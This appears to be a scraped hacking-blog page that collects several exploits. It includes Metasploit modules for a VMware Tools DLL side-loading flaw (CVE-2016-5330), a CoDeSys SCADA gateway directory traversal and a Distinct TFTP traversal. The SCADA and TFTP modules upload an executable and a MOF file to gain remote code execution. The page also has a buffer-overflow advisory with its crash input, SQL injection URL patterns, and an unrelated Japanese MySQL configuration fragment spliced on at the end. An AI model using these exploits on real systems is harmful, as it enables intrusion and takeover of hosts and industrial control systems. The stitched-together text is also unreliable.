require 'msf/core'
class MetasploitModule < Msf::Exploit::Remote
Rank = NormalRanking
include Msf::Exploit::Remote::HttpServer::HTML
include Msf::Exploit::EXE
def initialize(info = {})
super(update_info(info,
'Name' => 'DLL Side Loading Vulnerability in VMware Host Guest Client Redirector',
'Description' => %q{
A DLL side loading vulnerability was found in the VMware Host Guest Client Redirector,
a component of VMware Tools. This issue can be exploited by luring a victim into
opening a document from the attacker's share. An attacker can exploit this issue to
execute arbitrary code with the privileges of the target user. This can potentially
result in the attacker taking complete control of the affected system. If the WebDAV
Mini-Redirector is enabled, it is possible to exploit this issue over the internet.
},
'Author' => 'Yorick Koster',
'License' => MSF_LICENSE,
'References' =>
[
['CVE', '2016-5330'],
['URL', 'https://securify.nl/advisory/SFY20151201/dll_side_loading_vulnerability_in_vmware_host_guest_client_redirector.html'],
['URL', 'http://www.vmware.com/in/security/advisories/VMSA-2016-0010.html'],
],
'DefaultOptions' =>
{
'EXITFUNC' => 'thread'
},
'Payload' => { 'Space' => 2048, },
'Platform' => 'win',
'Targets' =>
[
[ 'Windows x64', {'Arch' => ARCH_X64,} ],
[ 'Windows x86', {'Arch' => ARCH_X86,} ]
],
'Privileged' => false,
'DisclosureDate' => 'Aug 5 2016',
'DefaultTarget' => 0))
register_options(
[
OptPort.new('SRVPORT', [ true, "The daemon port to listen on (do not change)", 80 ]),
OptString.new('URIPATH', [ true, "The URI to use (do not change)", "/" ]),
OptString.new('BASENAME', [ true, "The base name for the docx file", "Document1" ]),
OptString.new('SHARENAME', [ true, "The name of the top-level share", "documents" ])
], self.class)
# no SSL
deregister_options('SSL', 'SSLVersion', 'SSLCert')
end
def on_request_uri(cli, request)
case request.method
when 'OPTIONS'
process_options(cli, request)
when 'PROPFIND'
process_propfind(cli, request)
when 'GET'
process_get(cli, request)
else
print_status("#{request.method} => 404 (#{request.uri})")
resp = create_response(404, "Not Found")
resp.body = ""
resp['Content-Type'] = 'text/html'
cli.send_response(resp)
end
end
def process_get(cli, request)
myhost = (datastore['SRVHOST'] == '0.0.0.0') ? Rex::Socket.source_address(cli.peerhost) : datastore['SRVHOST']
webdav = "\\\\#{myhost}\\"
if (request.uri =~ /vmhgfs\.dll$/i)
print_status("GET => DLL Payload (#{request.uri})")
return if ((p = regenerate_payload(cli)) == nil)
data = generate_payload_dll({ :arch => target['Arch'], :code => p.encoded })
send_response(cli, data, { 'Content-Type' => 'application/octet-stream' })
return
end
if (request.uri =~ /\.docx$/i)
print_status("GET => DOCX (#{request.uri})")
send_response(cli, "", { 'Content-Type' => 'application/vnd.openxmlformats-officedocument.wordprocessingml.document' })
return
end
if (request.uri[-1,1] == "/" or request.uri =~ /index\.html?$/i)
print_status("GET => REDIRECT (#{request.uri})")
resp = create_response(200, "OK")
resp.body = %Q|<html><head><meta http-equiv="refresh" content="0;URL=file:\\\\#{@exploit_unc}#{datastore['SHARENAME']}\\#{datastore['BASENAME']}.docx"></head><body></body></html>|
resp['Content-Type'] = 'text/html'
cli.send_response(resp)
return
end
print_status("GET => 404 (#{request.uri})")
resp = create_response(404, "Not Found")
resp.body = ""
cli.send_response(resp)
end
#
# OPTIONS requests sent by the WebDav Mini-Redirector
#
def process_options(cli, request)
print_status("OPTIONS #{request.uri}")
headers = {
'MS-Author-Via' => 'DAV',
'DASL' => '<DAV:sql>',
'DAV' => '1, 2',
'Allow' => 'OPTIONS, TRACE, GET, HEAD, DELETE, PUT, POST, COPY, MOVE, MKCOL, PROPFIND, PROPPATCH, LOCK, UNLOCK, SEARCH',
'Public' => 'OPTIONS, TRACE, GET, HEAD, COPY, PROPFIND, SEARCH, LOCK, UNLOCK',
'Cache-Control' => 'private'
}
resp = create_response(207, "Multi-Status")
headers.each_pair {|k,v| resp[k] = v }
resp.body = ""
resp['Content-Type'] = 'text/xml'
cli.send_response(resp)
end
#
# PROPFIND requests sent by the WebDav Mini-Redirector
#
def process_propfind(cli, request)
path = request.uri
print_status("PROPFIND #{path}")
body = ''
my_host = (datastore['SRVHOST'] == '0.0.0.0') ? Rex::Socket.source_address(cli.peerhost) : datastore['SRVHOST']
my_uri = "http://#{my_host}/"
if path !~ /\/$/
if blacklisted_path?(path)
print_status "PROPFIND => 404 (#{path})"
resp = create_response(404, "Not Found")
resp.body = ""
cli.send_response(resp)
return
end
if path.index(".")
print_status "PROPFIND => 207 File (#{path})"
body = %Q|<?xml version="1.0" encoding="utf-8"?>
<D:multistatus xmlns:D="DAV:" xmlns:b="urn:uuid:c2f41010-65b3-11d1-a29f-00aa00c14882/">
<D:response xmlns:lp1="DAV:" xmlns:lp2="http://apache.org/dav/props/">
<D:href>#{path}</D:href>
<D:propstat>
<D:prop>
<lp1:resourcetype/>
<lp1:creationdate>#{gen_datestamp}</lp1:creationdate>
<lp1:getcontentlength>#{rand(0x100000)+128000}</lp1:getcontentlength>
<lp1:getlastmodified>#{gen_timestamp}</lp1:getlastmodified>
<lp1:getetag>"#{"%.16x" % rand(0x100000000)}"</lp1:getetag>
<lp2:executable>T</lp2:executable>
<D:supportedlock>
<D:lockentry>
<D:lockscope><D:exclusive/></D:lockscope>
<D:locktype><D:write/></D:locktype>
</D:lockentry>
<D:lockentry>
<D:lockscope><D:shared/></D:lockscope>
<D:locktype><D:write/></D:locktype>
</D:lockentry>
</D:supportedlock>
<D:lockdiscovery/>
<D:getcontenttype>application/octet-stream</D:getcontenttype>
</D:prop>
<D:status>HTTP/1.1 200 OK</D:status>
</D:propstat>
</D:response>
</D:multistatus>
|
# send the response
resp = create_response(207, "Multi-Status")
resp.body = body
resp['Content-Type'] = 'text/xml; charset="utf8"'
cli.send_response(resp)
return
else
print_status "PROPFIND => 301 (#{path})"
resp = create_response(301, "Moved")
resp["Location"] = path + "/"
resp['Content-Type'] = 'text/html'
cli.send_response(resp)
return
end
end
print_status "PROPFIND => 207 Directory (#{path})"
body = %Q|<?xml version="1.0" encoding="utf-8"?>
<D:multistatus xmlns:D="DAV:" xmlns:b="urn:uuid:c2f41010-65b3-11d1-a29f-00aa00c14882/">
<D:response xmlns:lp1="DAV:" xmlns:lp2="http://apache.org/dav/props/">
<D:href>#{path}</D:href>
<D:propstat>
<D:prop>
<lp1:resourcetype><D:collection/></lp1:resourcetype>
<lp1:creationdate>#{gen_datestamp}</lp1:creationdate>
<lp1:getlastmodified>#{gen_timestamp}</lp1:getlastmodified>
<lp1:getetag>"#{"%.16x" % rand(0x100000000)}"</lp1:getetag>
<D:supportedlock>
<D:lockentry>
<D:lockscope><D:exclusive/></D:lockscope>
<D:locktype><D:write/></D:locktype>
</D:lockentry>
<D:lockentry>
<D:lockscope><D:shared/></D:lockscope>
<D:locktype><D:write/></D:locktype>
</D:lockentry>
</D:supportedlock>
<D:lockdiscovery/>
<D:getcontenttype>httpd/unix-directory</D:getcontenttype>
</D:prop>
<D:status>HTTP/1.1 200 OK</D:status>
</D:propstat>
</D:response>
|
if request["Depth"].to_i > 0
trail = path.split("/")
trail.shift
case trail.length
when 0
body << generate_shares(path)
when 1
body << generate_files(path)
end
else
print_status "PROPFIND => 207 Top-Level Directory"
end
body << "</D:multistatus>"
body.gsub!(/\t/, '')
# send the response
resp = create_response(207, "Multi-Status")
resp.body = body
resp['Content-Type'] = 'text/xml; charset="utf8"'
cli.send_response(resp)
end
def generate_shares(path)
share_name = datastore['SHARENAME']
%Q|
<D:response xmlns:lp1="DAV:" xmlns:lp2="http://apache.org/dav/props/">
<D:href>#{path}#{share_name}/</D:href>
<D:propstat>
<D:prop>
<lp1:resourcetype><D:collection/></lp1:resourcetype>
<lp1:creationdate>#{gen_datestamp}</lp1:creationdate>
<lp1:getlastmodified>#{gen_timestamp}</lp1:getlastmodified>
<lp1:getetag>"#{"%.16x" % rand(0x100000000)}"</lp1:getetag>
<D:supportedlock>
<D:lockentry>
<D:lockscope><D:exclusive/></D:lockscope>
<D:locktype><D:write/></D:locktype>
</D:lockentry>
<D:lockentry>
<D:lockscope><D:shared/></D:lockscope>
<D:locktype><D:write/></D:locktype>
</D:lockentry>
</D:supportedlock>
<D:lockdiscovery/>
<D:getcontenttype>httpd/unix-directory</D:getcontenttype>
</D:prop>
<D:status>HTTP/1.1 200 OK</D:status>
</D:propstat>
</D:response>
|
end
def generate_files(path)
trail = path.split("/")
return "" if trail.length < 2
%Q|
<D:response xmlns:lp1="DAV:" xmlns:lp2="http://apache.org/dav/props/">
<D:href>#{path}#{datastore['BASENAME']}.docx</D:href>
<D:propstat>
<D:prop>
<lp1:resourcetype/>
<lp1:creationdate>#{gen_datestamp}</lp1:creationdate>
<lp1:getcontentlength>#{rand(0x10000)+120}</lp1:getcontentlength>
<lp1:getlastmodified>#{gen_timestamp}</lp1:getlastmodified>
<lp1:getetag>"#{"%.16x" % rand(0x100000000)}"</lp1:getetag>
<lp2:executable>T</lp2:executable>
<D:supportedlock>
<D:lockentry>
<D:lockscope><D:exclusive/></D:lockscope>
<D:locktype><D:write/></D:locktype>
</D:lockentry>
<D:lockentry>
<D:lockscope><D:shared/></D:lockscope>
<D:locktype><D:write/></D:locktype>
</D:lockentry>
</D:supportedlock>
<D:lockdiscovery/>
<D:getcontenttype>application/octet-stream</D:getcontenttype>
</D:prop>
<D:status>HTTP/1.1 200 OK</D:status>
</D:propstat>
</D:response>
|
end
def gen_timestamp(ttype=nil)
::Time.now.strftime("%a, %d %b %Y %H:%M:%S GMT")
end
def gen_datestamp(ttype=nil)
::Time.now.strftime("%Y-%m-%dT%H:%M:%SZ")
end
# This method rejects requests that are known to break exploitation
def blacklisted_path?(uri)
return true if uri =~ /\.exe/i
return true if uri =~ /\.(config|manifest)/i
return true if uri =~ /desktop\.ini/i
return true if uri =~ /lib.*\.dll/i
return true if uri =~ /\.tmp$/i
return true if uri =~ /(pcap|packet)\.dll/i
false
end
def exploit
myhost = (datastore['SRVHOST'] == '0.0.0.0') ? Rex::Socket.source_address('50.50.50.50') : datastore['SRVHOST']
@exploit_unc = "\\\\#{myhost}\\"
if datastore['SRVPORT'].to_i != 80 || datastore['URIPATH'] != '/'
fail_with(Failure::Unknown, 'Using WebDAV requires SRVPORT=80 and URIPATH=/')
end
print_status("Files are available at #{@exploit_unc}#{datastore['SHARENAME']}")
super
end
end
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863158033
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
# http://metasploit.com
##
require 'msf/core'
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::EXE
include Msf::Exploit::FileDropper
include Msf::Exploit::Remote::Tcp
include Msf::Exploit::WbemExec
def initialize(info = {})
super(update_info(info,
'Name' => 'SCADA 3S CoDeSys Gateway Server Directory Traversal',
'Description' => %q{
This module exploits a directory traversal vulnerability that allows arbitrary
file creation, which can be used to execute a mof file in order to gain remote
execution within the SCADA system.
},
'Author' =>
[
'Enrique Sanchez <esanchez[at]accuvant.com>'
],
'License' => 'MSF_LICENSE',
'References' =>
[
['CVE', '2012-4705'],
['OSVDB', '90368'],
['URL', 'http://ics-cert.us-cert.gov/pdf/ICSA-13-050-01-a.pdf']
],
'DisclosureDate' => 'Feb 02 2013',
'Platform' => 'win',
'Targets' =>
[
['Windows Universal S3 CoDeSyS < 2.3.9.27', { }]
],
'DefaultTarget' => 0))
register_options(
[
Opt::RPORT(1211),
], self.class)
end
##
# upload_file(remote_filepath, remote_filename, local_filedata)
#
# remote_filepath: Remote filepath where the file will be uploaded
# remote_filename: Remote name of the file to be executed ie. boot.ini
# local_file: File containing the read data for the local file to be uploaded, actual open/read/close done in exploit()
def upload_file(remote_filepath, remote_filename, local_filedata = null)
magic_code = "\xdd\xdd"
opcode = [6].pack('L')
# We create the filepath for the upload, for execution it should be \windows\system32\wbem\mof\<file with extension mof!
file = "..\\..\\" << remote_filepath << remote_filename << "\x00"
pkt_size = local_filedata.size() + file.size() + (0x108 - file.size()) + 4
# Magic_code + packing + size
pkt = magic_code << "AAAAAAAAAAAA" << [pkt_size].pack('L')
tmp_pkt = opcode << file
tmp_pkt += "\x00"*(0x108 - tmp_pkt.size) << [local_filedata.size].pack('L') << local_filedata
pkt << tmp_pkt
print_status("Starting upload of file #{remote_filename}")
connect
sock.put(pkt)
disconnect
print_status("File uploaded")
end
def exploit
print_status("Attempting to communicate with SCADA system #{rhost} on port #{rport}")
# We create an exe payload, we have to get remote execution in 2 steps
exe = generate_payload_exe
exe_name = Rex::Text::rand_text_alpha(8) + ".exe"
upload_file("windows\\system32\\", exe_name, exe)
# We create the mof file and upload (second step)
mof_name = Rex::Text::rand_text_alpha(8) + ".mof"
mof = generate_mof(mof_name, exe_name)
upload_file("WINDOWS\\system32\\wbem\\mof\\", mof_name, mof)
print_status("Everything is ready, waiting for a session ... ")
handler
#Taken from the spooler exploit writen byt jduck and HDMoore
cnt = 1
while session_created? == false and cnt < 25
::IO.select(nil, nil, nil, 0.25)
cnt += 1
end
end
end
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Rex::Proto::TFTP
include Msf::Exploit::EXE
include Msf::Exploit::WbemExec
def initialize(info={})
super(update_info(info,
'Name' => "Distinct TFTP 3.10 Writable Directory Traversal Execution",
'Description' => %q{
This module exploits a vulnerability found in Distinct TFTP server. The
software contains a directory traversal vulnerability that allows a remote
attacker to write arbitrary file to the file system, which results in
code execution under the context of 'SYSTEM'.
},
'License' => MSF_LICENSE,
'Author' =>
[
'modpr0be', #Initial discovery, PoC (Tom Gregory)
'sinn3r' #Metasploit
],
'References' =>
[
['OSVDB', '80984'],
['EDB', '18718'],
['URL', 'http://www.spentera.com/advisories/2012/SPN-01-2012.pdf'],
['CVE', '2012-6664']
],
'Payload' =>
{
'BadChars' => "\x00",
},
'DefaultOptions' =>
{
'EXITFUNC' => 'thread'
},
'Platform' => 'win',
'Targets' =>
[
['Distinct TFTP 3.10 on Windows', {}]
],
'Privileged' => false,
'DisclosureDate' => "Apr 8 2012",
'DefaultTarget' => 0))
register_options([
OptInt.new('DEPTH', [false, "Levels to reach base directory",10]),
OptAddress.new('RHOST', [true, "The remote TFTP server address"]),
OptPort.new('RPORT', [true, "The remote TFTP server port", 69])
], self.class)
end
def upload(filename, data)
tftp_client = Rex::Proto::TFTP::Client.new(
"LocalHost" => "0.0.0.0",
"LocalPort" => 1025 + rand(0xffff-1025),
"PeerHost" => datastore['RHOST'],
"PeerPort" => datastore['RPORT'],
"LocalFile" => "DATA:#{data}",
"RemoteFile" => filename,
"Mode" => "octet",
"Context" => {'Msf' => self.framework, "MsfExploit" => self },
"Action" => :upload
)
ret = tftp_client.send_write_request { |msg| print_status(msg) }
while not tftp_client.complete
select(nil, nil, nil, 1)
tftp_client.stop
end
end
def exploit
peer = "#{datastore['RHOST']}:#{datastore['RPORT']}"
# Setup the necessary files to do the wbemexec trick
exe_name = rand_text_alpha(rand(10)+5) + '.exe'
exe = generate_payload_exe
mof_name = rand_text_alpha(rand(10)+5) + '.mof'
mof = generate_mof(mof_name, exe_name)
# Configure how deep we want to traverse
depth = (datastore['DEPTH'].nil? or datastore['DEPTH'] == 0) ? 10 : datastore['DEPTH']
levels = "../" * depth
# Upload the malicious executable to C:\Windows\System32\
print_status("#{peer} - Uploading executable (#{exe.length.to_s} bytes)")
upload("#{levels}WINDOWS\\system32\\#{exe_name}", exe)
# Let the TFTP server idle a bit before sending another file
select(nil, nil, nil, 1)
# Upload the mof file
print_status("#{peer} - Uploading .mof...")
upload("#{levels}WINDOWS\\system32\\wbem\\mof\\#{mof_name}", mof)
end
end
[+] Title: wifirxpower - Local Stack Based Buffer Overflow
[+] Credits / Discovery: Nassim Asrir
[+] Author Email: wassline@gmail.com || https://www.linkedin.com/in/nassim-asrir-b73a57122/
[+] Author Company: Henceforth
[+] CVE: N/A
Vendor:
===============
https://github.com/cnlohr/wifirxpower
Download:
===========
https://github.com/cnlohr/wifirxpower
Vulnerability Type:
===================
Local Stack Based Buffer Overflow
issue:
===================
'wifirx.c' contain a vulnerable code in the line '111' the developer use the 'strcpy' function and does not check the buffer destination and cause a Stack Oveflow.
Vulnerable Code (102 - 124) wifirx.c:
===================
int GetQuality( const char * interface, int * noise )
{
int sockfd;
struct iw_statistics stats;
struct iwreq req;
memset(&stats, 0, sizeof(stats));
memset(&req, 0, sizeof(struct iwreq));
strcpy( req.ifr_name, interface );
req.u.data.pointer = &stats;
req.u.data.length = sizeof(struct iw_statistics);
#ifdef CLEAR_UPDATED
req.u.data.flags = 1;
#endif
/* Any old socket will do, and a datagram socket is pretty cheap */
if((sockfd = socket(AF_INET, SOCK_DGRAM, 0)) == -1) {
if( first ) perror("Could not create simple datagram socket");
first = 0;
//exit(EXIT_FAILURE);
return -1;
}
Exploit:
=========
1 - ./wifirx aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
2 - r $(python -c 'print"A"*41')
Backtrace:
=========
/lib/x86_64-linux-gnu/libc.so.6(__fortify_fail+0x37)[0x7ffff6ec3e37]
/lib/x86_64-linux-gnu/libc.so.6(__fortify_fail+0x0)[0x7ffff6ec3e00]
/home/bugtraq/Desktop/wifirxpower-master/wifirx[0x401aaa]
/home/bugtraq/Desktop/wifirxpower-master/wifirx[0x401d21]
/lib/x86_64-linux-gnu/libc.so.6(__libc_start_main+0xed)[0x7ffff6ddb7ed]
/home/bugtraq/Desktop/wifirxpower-master/wifirx[0x401449]
Memory Map:
===========
00606000-0062a000 rw-p 00000000 00:00 0 [heap]
7ffff6379000-7ffff638e000 r-xp 00000000 08:01 7606631 /lib/x86_64-linux-gnu/libgcc_s.so.1
7ffff638e000-7ffff658d000 ---p 00015000 08:01 7606631 /lib/x86_64-linux-gnu/libgcc_s.so.1
7ffff658d000-7ffff658e000 r--p 00014000 08:01 7606631 /lib/x86_64-linux-gnu/libgcc_s.so.1
7ffff658e000-7ffff658f000 rw-p 00015000 08:01 7606631 /lib/x86_64-linux-gnu/libgcc_s.so.1
7ffff658f000-7ffff6594000 r-xp 00000000 08:01 3027725 /usr/lib/x86_64-linux-gnu/libXdmcp.so.6.0.0
7ffff6594000-7ffff6793000 ---p 00005000 08:01 3027725 /usr/lib/x86_64-linux-gnu/libXdmcp.so.6.0.0
7ffff6793000-7ffff6794000 r--p 00004000 08:01 3027725 /usr/lib/x86_64-linux-gnu/libXdmcp.so.6.0.0
7ffff6794000-7ffff6795000 rw-p 00005000 08:01 3027725 /usr/lib/x86_64-linux-gnu/libXdmcp.so.6.0.0
7ffff6795000-7ffff6797000 r-xp 00000000 08:01 3027706 /usr/lib/x86_64-linux-gnu/libXau.so.6.0.0
7ffff6797000-7ffff6996000 ---p 00002000 08:01 3027706 /usr/lib/x86_64-linux-gnu/libXau.so.6.0.0
7ffff6996000-7ffff6997000 r--p 00001000 08:01 3027706 /usr/lib/x86_64-linux-gnu/libXau.so.6.0.0
7ffff6997000-7ffff6998000 rw-p 00002000 08:01 3027706 /usr/lib/x86_64-linux-gnu/libXau.so.6.0.0
7ffff6998000-7ffff699a000 r-xp 00000000 08:01 7602253 /lib/x86_64-linux-gnu/libdl-2.15.so
7ffff699a000-7ffff6b9a000 ---p 00002000 08:01 7602253 /lib/x86_64-linux-gnu/libdl-2.15.so
7ffff6b9a000-7ffff6b9b000 r--p 00002000 08:01 7602253 /lib/x86_64-linux-gnu/libdl-2.15.so
7ffff6b9b000-7ffff6b9c000 rw-p 00003000 08:01 7602253 /lib/x86_64-linux-gnu/libdl-2.15.so
7ffff6b9c000-7ffff6bb9000 r-xp 00000000 08:01 3015326 /usr/lib/x86_64-linux-gnu/libxcb.so.1.1.0
7ffff6bb9000-7ffff6db8000 ---p 0001d000 08:01 3015326 /usr/lib/x86_64-linux-gnu/libxcb.so.1.1.0
7ffff6db8000-7ffff6db9000 r--p 0001c000 08:01 3015326 /usr/lib/x86_64-linux-gnu/libxcb.so.1.1.0
7ffff6db9000-7ffff6dba000 rw-p 0001d000 08:01 3015326 /usr/lib/x86_64-linux-gnu/libxcb.so.1.1.0
7ffff6dba000-7ffff6f6e000 r-xp 00000000 08:01 7606751 /lib/x86_64-linux-gnu/libc-2.15.so
7ffff6f6e000-7ffff716d000 ---p 001b4000 08:01 7606751 /lib/x86_64-linux-gnu/libc-2.15.so
7ffff716d000-7ffff7171000 r--p 001b3000 08:01 7606751 /lib/x86_64-linux-gnu/libc-2.15.so
7ffff7171000-7ffff7173000 rw-p 001b7000 08:01 7606751 /lib/x86_64-linux-gnu/libc-2.15.so
7ffff7173000-7ffff7178000 rw-p 00000000 00:00 0
7ffff7178000-7ffff7188000 r-xp 00000000 08:01 3022902 /usr/lib/x86_64-linux-gnu/libXext.so.6.4.0
7ffff7188000-7ffff7387000 ---p 00010000 08:01 3022902 /usr/lib/x86_64-linux-gnu/libXext.so.6.4.0
7ffff7387000-7ffff7388000 r--p 0000f000 08:01 3022902 /usr/lib/x86_64-linux-gnu/libXext.so.6.4.0
7ffff7388000-7ffff7389000 rw-p 00010000 08:01 3022902 /usr/lib/x86_64-linux-gnu/libXext.so.6.4.0
7ffff7389000-7ffff738b000 r-xp 00000000 08:01 3022982 /usr/lib/x86_64-linux-gnu/libXinerama.so.1.0.0
7ffff738b000-7ffff758a000 ---p 00002000 08:01 3022982 /usr/lib/x86_64-linux-gnu/libXinerama.so.1.0.0
7ffff758a000-7ffff758b000 r--p 00001000 08:01 3022982 /usr/lib/x86_64-linux-gnu/libXinerama.so.1.0.0
7ffff758b000-7ffff758c000 rw-p 00002000 08:01 3022982 /usr/lib/x86_64-linux-gnu/libXinerama.so.1.0.0
7ffff758c000-7ffff75a4000 r-xp 00000000 08:01 7606754 /lib/x86_64-linux-gnu/libpthread-2.15.so
7ffff75a4000-7ffff77a3000 ---p 00018000 08:01 7606754 /lib/x86_64-linux-gnu/libpthread-2.15.so
7ffff77a3000-7ffff77a4000 r--p 00017000 08:01 7606754 /lib/x86_64-linux-gnu/libpthread-2.15.so
7ffff77a4000-7ffff77a5000 rw-p 00018000 08:01 7606754 /lib/x86_64-linux-gnu/libpthread-2.15.so
7ffff77a5000-7ffff77a9000 rw-p 00000000 00:00 0
7ffff77a9000-7ffff78a4000 r-xp 00000000 08:01 7606762 /lib/x86_64-linux-gnu/libm-2.15.so
7ffff78a4000-7ffff7aa3000 ---p 000fb000 08:01 7606762 /lib/x86_64-linux-gnu/libm-2.15.so
7ffff7aa3000-7ffff7aa4000 r--p 000fa000 08:01 7606762 /lib/x86_64-linux-gnu/libm-2.15.so
7ffff7aa4000-7ffff7aa5000 rw-p 000fb000 08:01 7606762 /lib/x86_64-linux-gnu/libm-2.15.so
7ffff7aa5000-7ffff7bd5000 r-xp 00000000 08:01 3015330 /usr/lib/x86_64-linux-gnu/libX11.so.6.3.0
7ffff7bd5000-7ffff7dd5000 ---p 00130000 08:01 3015330 /usr/lib/x86_64-linux-gnu/libX11.so.6.3.0
7ffff7dd5000-7ffff7dd6000 r--p 00130000 08:01 3015330 /usr/lib/x86_64-linux-gnu/libX11.so.6.3.0
7ffff7dd6000-7ffff7dda000 rw-p 00131000 08:01 3015330 /usr/lib/x86_64-linux-gnu/libX11.so.6.3.0
7ffff7dda000-7ffff7dfc000 r-xp 00000000 08:01 7606759 /lib/x86_64-linux-gnu/ld-2.15.so
7ffff7fd5000-7ffff7fdb000 rw-p 00000000 00:00 0
7ffff7ff7000-7ffff7ffb000 rw-p 00000000 00:00 0
7ffff7ffb000-7ffff7ffc000 r-xp 00000000 00:00 0 [vdso]
7ffff7ffc000-7ffff7ffd000 r--p 00022000 08:01 7606759 /lib/x86_64-linux-gnu/ld-2.15.so
7ffff7ffd000-7ffff7fff000 rw-p 00023000 08:01 7606759 /lib/x86_64-linux-gnu/ld-2.15.so
7ffffffde000-7ffffffff000 rw-p 00000000 00:00 0 [stack]
ffffffffff600000-ffffffffff601000 r-xp 00000000 00:00 0 [vsyscall]
Tested on:
===============
Linux Ubuntu x86_64
# # # # #
# Exploit Title: Gr8 Tutorial Script - SQL Injection
# Google Dork: N/A
# Date: 24.03.2017
# Vendor Homepage: http://gr8script.com/
# Software: http://gr8script.com/gr8_tutorial_script.php
# Demo: http://www.gr8script.com/gr8tutorial/
# Version: N/A
# Tested on: Win7 x64, Kali Linux x64
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Mail : ihsan[@]ihsan[.]net
# #ihsansencan
# # # # #
# SQL Injection/Exploit :
# http://localhost/[PATH]/users.php?user=[SQL]
# http://localhost/[PATH]/track/54[SQL]
# # # # #
# # # # #
# Exploit Title: Gr8 Gallery Script - SQL Injection
# Google Dork: N/A
# Date: 24.03.2017
# Vendor Homepage: http://gr8script.com/
# Software: http://gr8script.com/gr8gallery.php
# Demo: http://www.gr8script.com/gr8gallery/
# Version: N/A
# Tested on: Win7 x64, Kali Linux x64
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Mail : ihsan[@]ihsan[.]net
# #ihsansencan
# # # # #
# SQL Injection/Exploit :
# http://localhost/[PATH]/video-gallery/X[SQL]
# http://localhost/[PATH]/photo-gallery/X[SQL]
# # # # #
1。 MySQLデータをインポートするための予備設定
1.ライブラリとテーブルの統一エンコードをUTF8に設定し、データのエンコードに従って変更します(すべてのデータはUTF-8形式に変換できます。

2。MySQLデータベースの構成を最適化します
my.ini最適化された構成:
[mysql]
デフォルト-Character-set=utf8
[mysqld]
ポート=3306
beadir=f:/phpstudy_pro/extensions/mysql5.7.26/
datadir=f:/phpstudy_pro/extensions/mysql5.7.26/data/
Character-Set-Server=utf8 #defaultデータベースエンコーディング
Default-Storage-Engine=myisam #databaseエンジン、Myisamはクエリに適しています
max_connections=1000 #maximumクライアントとサーバー間の接続の数、デフォルトは1000です
collation-server=utf8_unicode_ci
init_connect='名前utf8'を設定
innodb_buffer_pool_size=4096m
innodb_flush_log_at_trx_commit=2#2に設定すると、このモードは0よりも高速で安全です。オペレーティングシステムがクラッシュしたり、システムの電源を切った場合、すべてのトランザクションデータが前の秒で失われる場合があります。
innodb_lock_wait_timeout=120 #defaultパラメーター:innodb_lock_wait_timeoutロック待機時間を120年代に設定します。データベースロックがこの時間を超えると、エラーが報告されます。
innodb_log_buffer_size=16m #itは16m-64MBの値をとることをお勧めし、独自のメモリは8gです。
innodb_log_file_size=256m#一般に、256mはパフォーマンスと回復速度の両方を考慮することができます。大小を問わずお勧めできません
Interactive_Timeout=120#インタラクティブ接続を閉じる前にサーバーがアクティビティを待機する秒数
join_buffer_size=16m#ジョイントクエリ操作で使用できるバッファサイズ。 100個のスレッドが接続されている場合、16m*100を占有します
key_buffer_size=512m #indexバッファー、通常は約4GBのメモリを持つサーバー用に、このパラメーターは256mまたは384mに設定できます
log_error_verbosity=2 #ERRORロギングコンテンツ
max_allowed_packet=128m #limitサーバーが受け入れたパケットサイズ、デフォルトは128mです
MAX_HEAP_TABLE_SIZE=64M#デフォルト値をセットします
myisam_max_sort_file_size=64g ## mysqlインデックスが再構築されたときに使用できる最大一時ファイルサイズを使用すると、デフォルト値は
myisam_sort_buffer_size=150m #buffer myisamテーブルが変更されたときに並べ替えるために必要
